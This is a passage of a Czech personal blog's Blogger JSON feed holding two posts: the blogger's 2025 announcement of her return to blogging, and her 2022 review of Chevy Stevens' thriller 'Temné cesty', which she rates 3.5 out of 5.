1"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2665506232468730297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/2665506232468730297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/08\/velky-souhrn-prectenych-knih-za-rok.html","title":"Velký souhrn přečtených knih za rok 2021 až 2024"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/s72-w640-h360-c\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-5921693982820914868"},"published":{"$t":"2025-05-02T15:48:00.001+02:00"},"updated":{"$t":"2025-05-02T15:49:34.176+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"}],"title":{"type":"text","$t":"Návrat ztracené Gabux"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/s2240\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jsem zpět - Gabux\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/w640-h360\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EZdravíčko!\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDlouho, předlouho, jsem se neozvala. V mém životě se změnilo téměř všechno a v jednu chvíli toho na mě bylo opravdu hodně a blog šel na druhou kolej. Zjistila jsem ale, že tento blog je mou velkou součástí a nemohu ho nechat dál ležet ladem. Chybí mi psaní. Chybí mi blogerská komunita.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPřemýšlela jsem, jak chci blog pojmout dál. Předtím jsem měla jasně dané, jak články musí jít po sobě, aby se témata neopakovala. Zjistila jsem ale, že mě to odrazuje od tvorby, protože ne vždy mám chuť na ten typ článku, co byl na řadě. Proto se přestávám vázat na pravidla, co jsem si sama nastavila. Ráda bych teď prostě psala o všem, co budu zrovna chtít. A doufám, že vás to bude bavit.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ETakže co vlastně teď chci?\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EChci vám dále přinášet tipy na různé produkty, knihy, zajímavá místa.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EChci nadále přinášet zamyšlení na různá témata.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EChci přinášet i odpočinkové články.\u003C\/li\u003E\u003Cli\u003EChci se dělit o recepty.\u003C\/li\u003E\u003Cli\u003EChci sdílet vše, co mě zrovna napadne.\u003C\/li\u003E\u003Cli\u003EChci se bavit a užívat si svou cestu.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003ENeskutečně se na tuto staronovou cestu těším. A doufám, že mě na mé cestě doprovodíte a vrátíte se ke mně, i když jsem měla dlouhou pauzu od aktivního zapojení do blogerského světa.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECo je u vás nového?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/buymeacoffee.com\/gabux\" target=\"_blank\"\u003EBUYMECOFFEE\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/x.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/s414\/gabux_transparent.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"414\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/w200-h105\/gabux_transparent.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/5921693982820914868\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/05\/navrat-ztracene-gabux.html#comment-form","title":"Komentáře: 2"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5921693982820914868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/5921693982820914868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2025\/05\/navrat-ztracene-gabux.html","title":"Návrat ztracené Gabux"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsD1BoDw_ze_wBKOX4SjojcnLsqkuGqu0MHPyhgPWkyrRyp0mtcS_i0KsAU_XIqunLr99KAxYGGU5Of8q4Jz23ScnVHZ9mkjZP5Pzirc4jAZDDlko_NYmmokoiXT3db1WrddN0Yrn4p1Jkqzv5sFH2kujLMDuAzYuc8jMGdHrsbvS-8VXNlJGScsPscCM\/s72-w640-h360-c\/FEE0EB0E-2463-411E-A8A6-DFF9E1BB77D9.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-382809159170801777"},"published":{"$t":"2022-02-26T23:01:00.035+01:00"},"updated":{"$t":"2022-02-27T20:03:56.563+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Temné cesty"},"content":{"type":"html","$t":"\u003Cb\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s2048\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKiXxgRehMOkl4T23uiM6dKSree9qYT7Dx_9rYK7Zqt1mwgJ-9Yz-fZsBX9OFCuYJD_6BRV2mRr9Vxbfh9igwOru84x47y6zk4Bu-gV6h2PSGVR5RXkyOBT0yuvTQvkfXFWICPobven1qinf_IQJ-FfMmXm3AybZuNYi2VrAeG-oYTk9IZCpBiBnw5=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003ENázev\u003C\/b\u003E: \u003Ca href=\"https:\/\/www.megaknihy.cz\/thrillery\/3085409-temne-cesty.html?utm_si=RFlidjRTZUc2TXpBNE5UUXdPVE13T0RVME1Eaz0=\u0026amp;utm_pab=\u0026amp;matchtype=\u0026amp;network=u\u0026amp;device=c\u0026amp;creative=519865923769\u0026amp;keyword=\u0026amp;placement=\u0026amp;param1=\u0026amp;param2=\u0026amp;adposition=\u0026amp;campaignid=13001285187\u0026amp;adgroupid=123248554498\u0026amp;feeditemid=\u0026amp;targetid=pla-298902665943\u0026amp;loc_physical_ms=9062908\u0026amp;loc_interest_ms=\u0026amp;searchtype=\u0026amp;gclid=Cj0KCQiA3-yQBhD3ARIsAHuHT67KrzOa6cs8eVymDyoU0hbZRvGhH97Zc9VM2cRupenscGK7GAPt9yMaAjL7EALw_wcB\" target=\"_blank\"\u003ETemné cesty\u003C\/a\u003E\u003Cbr \/\u003E\u003Cb\u003EAutor: \u003C\/b\u003EChevy Stevens\u003Cbr \/\u003E\u003Cb\u003EŽánr: \u003C\/b\u003ELiteratura světová, Romány, Thrillery\u003Cbr \/\u003E\u003Cb\u003ENakladatelství:\u003C\/b\u003E Ocelot\u003Cbr \/\u003E\u003Cb\u003EPřeklad:\u003C\/b\u003E -\u003Cbr \/\u003ER\u003Cb\u003Eok vydání:\u0026nbsp;\u003C\/b\u003E2021\u003Cbr \/\u003E\u003Cb\u003EPočet stran: \u003C\/b\u003E368\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E 68%\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EAnotace:\u003C\/b\u003E\u003Cbr \/\u003E\u003Ci\u003EJiž po desetiletí řádí kolem hlavní silnice městečka Cold Creek vrah, který útočí na ženy. Svérázná teenagerka Hailey miluje přírodu a díky svému otci v ní umí i přežít. Nyní je Hailey sirotek a žije u příbuzných, kde jí policista Vaughn dělá ze života peklo. Hailey se rozhodne utéct do hor a lesů Britské Kolumbie, ale místní obyvatelé se začnou domnívat, že se stala nejnovější obětí silničního vraha.\u003C\/i\u003E\u003Ci\u003EO rok později se Beth Chevalier obrátí život vzhůru nohama. Její sestra Amber byla zavražděna, a tak Beth přijíždí do Cold Creek zjistit, co přesně se jí stalo. Čím víc se ale blíží pravdě, tím víc ohrožuje sebe samotnou a postupně odhaluje, proč Hailey utekla.\u003C\/i\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EVrah, který \u003Cb\u003Euž po desetiletí řádí \u003C\/b\u003Eu silnice Cold Creek a stále není dopaden. Ženy mizí. Těla se objevují. A k tomu jeden kontroverzní vyšetřovatel Vaughn.\u003Cbr \/\u003E\u003Cbr \/\u003EMusím se přiznat, že jsem neměla žádná velká očekávání, ale přesto jsem očekávala thriller o mizejících dívkách. Dostala jsem ale něco trochu jiného. Tento thriller se totiž nezabývá jen těmi ženami, které mizí, ale \u003Cb\u003Ezabývá se i vztahy mezi teenagery\u003C\/b\u003E a jejich rodiči. Musím uznat, že díky tomu má kniha nižší cílovku než obvykle thrillery mají.\u003Cbr \/\u003E\u003Cbr \/\u003EKniha je rozdělena na části. První část se věnuje Hailey a jejímu vypořádávání se s novým životem. Nemá to příliš lehké a život u tety a jejího přísného přítele Vaughna není moc jednoduchý. A když se objeví informace o tomto muži, tak\u003Cb\u003E musí jednat\u003C\/b\u003E. V druhé části se čtenář seznámí s Beth, která se do města vrací kvůli zavražděné sestře. Poznává místní obyvatele a jeden z nich se ji až podezřele často plete do cesty. A příjemné ji to není. Když se později dozvídá o událostech posledních let, tak \u003Cb\u003Ezačíná litovat svého návratu\u003C\/b\u003E. Jakmile se podrobně seznámíme s Hailey i Beth, tak se začínají střídat kapitoly z jejich pohledů. Příběh se začíná zamotávat.\u003Cbr \/\u003EJednou z hlavních postav, a pravděpodobně mou oblíbenou postavou, je policista Vaugh. Musím přiznat, že mi trvalo než jsem mu přišla na chuť. Autorka ho na začátku vykresluje jako velmi odpudivého člověka, kterého místní nemají příliš v lásce. A to je možná slabé slovo. Vše se ale změní, jakmile zmizí Amber. Při vyšetřování si mě Vaugh získal. Jeho nesmlouvavé metody, kdy se pohyboval na hraně zákona, patří \u003Cb\u003Ek mým oblíbeným částem knihy\u003C\/b\u003E.\u003Cbr \/\u003EMusím uznat, že já nemám moc v lásce střídání vypravěčů. V této knize to ale nebylo tak rušivé. Autorka perfektně \u003Cb\u003Eumí navodit thrillerovou atmosféru\u003C\/b\u003E. Píše opravdu poutavě a člověka dokáže do příběhu vtáhnout. Mrzí mě ale, že se, na můj vkus, až moc zaměřila na vztahy mezi postavami a upozadila tím temnou a tíživou atmosféru. Na můj vkus tam bylo málo temna a moc vztahů. Ale to už je čistě na tom, co kdo preferuje. Přiznávám, že knihu jsem četla poměrně dlouho, ale nemohla za to samotná kniha jako spíš události v mém životě.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejsilnější \u003C\/b\u003Estránkou knihy je její \u003Cb\u003Ečtivost\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ENejslabší \u003C\/b\u003Estránkou je \u003Cb\u003Eupozadění temné a tíživé atmosféry\u003C\/b\u003E kvůli vztahům mezi postavami.\u003Cbr \/\u003E\u003Cbr \/\u003EKnihu bych \u003Cb\u003Ejedním slovem \u003C\/b\u003Echarakterizovala jako \u003Cb\u003Eprůměr\u003C\/b\u003E.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EDoporučuji\u003C\/b\u003E všem, kteří čtou rádi thrillery a zároveň jim \u003Cb\u003Enevadí trochu těch vztahů a teenagerů\u003C\/b\u003E a jejich témata.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=s1203\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuQueoTfVAF30x9bdZG7aJ75JvqZxqkEMSyS_0zUwJ2nDa4rrLGM7W9QtnGHlKx50erJq4P4BxcxTellGcMoR-wAPj9vBodeYMCCkZCv0iSa3E0vGwElGgbSLF8ZT00yBDl3802lIQgvtkJcnE-zQdIzzfsFyHMLIFi5mpUTA75ULuNFwQkaRKNRt6=w133-h200\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-small;\"\u003EChevy Stevensová, vlastním jménem René Unischewski, vyrůstala na ranči na ostrově Vancouver u jihozápadního pobřeží kanadské provincie Britská Kolumbie. Než nastoupila spisovatelskou dráhu, pracovala – stejně jako hlavní hrdinka její literární prvotiny – coby prodavačka nemovitostí. Její debutový thriller Stále nezvěstná (2010), jehož zápletku tvoří drsný, sice fiktivní, ale v současnosti velmi aktuální příběh, vychází v jednadvaceti zemích.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EZa knihu děkuji knižní partě z \u003Ca href=\"https:\/\/www.megaknihy.cz\/\" target=\"_blank\"\u003E\u003Cb\u003EMegaknihy.cz.\u003C\/b\u003E \u003C\/a\u003EPokud i vy chcete patřit mezi tuto partu a jste chudými studenty jako já, tak rozhodně doporučuji se podívat na jejich nabídku knih - slibuju, že vás to zrujnuje spíše kvůli počtu knih, které budete nutně potřebovat než kvůli jejich ceně. Pokud vás neláká přímo tato kniha, tak se mrkněte na \u003Ca href=\"https:\/\/www.megaknihy.cz\/1539-thrillery?p=1\" target=\"_blank\"\u003E\u003Cb\u003Eostatní thrillery\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W=s320\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"56\" data-original-width=\"320\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_D3LG1FgGKQJq7mkAERKpbWFQ-25Q5L-I1MHWlJL-lrXAeXiNtDGoZ5Yarf1D52GVfIDnawcxjwdvZsYjVlvqd8WZqq2kF5t8cT5gOJWv5TjzODCAywfjHOL6YM5lHrKQErpnTs1fC84ilPEzZDm3IRf2_7vvZJ_MTYQ9KiDzAysixaBIJUu_a40W\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s450\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"36\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMn2ZPM-0hYeuwNXgCinbA2g3_dWt0PfA-3s1Muag7JeTTsoJtLiCf0JbwCxtZ272cttUHZCkWfwI9pB-RJ2uQE64PHL40t_3pjj6Qw0b8sPEK2Y6sEFEuDS3AuMLOwTCQ6kBUB5p-V0G6iQHXgjrPBHBXEZErgNzYEwuW8b4bbHI5oCHBCG4z6mSV=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPříběh jsem si užila, ale musím uznat, že na trhu jsou i lepší kousky. Přesto nepochybuju o tom, že si kniha najde své nadšené čtenáře.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3,5★\/5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=s512\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"357\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhid_lrfA4i3GMKM0fV_8VFSEPA5oP0fdRJquzClX21pvAerMxXlT8mP0TgpWyWZ8GOiYgtd5fffamKA5Dj4QwZVVmpWFiUmkXZBw5m0tPvFDRNdxEtOg5Hkr5NM_7U8aVGx-HDLvFWr1jF1d7QeLobBD0CpccA9Ji49eV77dmP2jb0XRicTQihMXWM=w279-h400\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMinule jsme si povídali o knize \u003Ca href=\"https:\/\/www.gabux.cz\/2021\/07\/recenze-hygge-proste-stastny-zpusob.html\" target=\"_blank\"\u003E\u003Cb\u003EHygge\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EČetli jste tuto knihu? Co na ni říkáte? Líbí se vám obálka? Popřípadě chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" 